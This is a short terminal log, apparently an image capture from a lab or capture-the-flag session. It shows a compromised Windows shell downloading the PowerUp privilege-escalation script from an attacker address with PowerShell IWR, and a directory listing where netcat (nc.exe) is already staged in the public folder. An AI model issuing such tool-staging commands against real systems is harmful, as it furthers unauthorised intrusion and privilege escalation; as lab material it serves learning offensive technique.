 C:\Windows\system32>powershell -c IWR "http://10.10.14.128/windows/powerup.ps1" -OutFile "C:\users\public\powerup.ps1"
powershell -c IWR "http://10.10.14.128/windows/powerup.ps1" -OutFile "C:\users\public\powerup.ps1"
C:\Windows\system32>dir C:\users\public
dir C:\users\public
 Volume in drive C has no label.
 Volume Serial Number is 35CB-DA81
 Directory of C:\users\public
03/04/2024  02:16 AM    <DIR>          .
03/04/2024  02:16 AM    <DIR>          ..
01/28/2019  10:16 PM    <DIR>          Documents
09/15/2018  07:19 AM    <DIR>          Downloads
09/15/2018  07:19 AM    <DIR>          Music
03/04/2024  02:15 AM            59,392 nc.exe
09/15/2018  07:19 AM    <DIR>          Pictures
03/04/2024  02:16 AM           600,580 powerup.ps1
09/15/2018  07:19 AM    <DIR>          Videos
               2 File(s)        659,972 bytes
               7 Dir(s)   3,482,542,080 bytes free
C:\Windows\system32>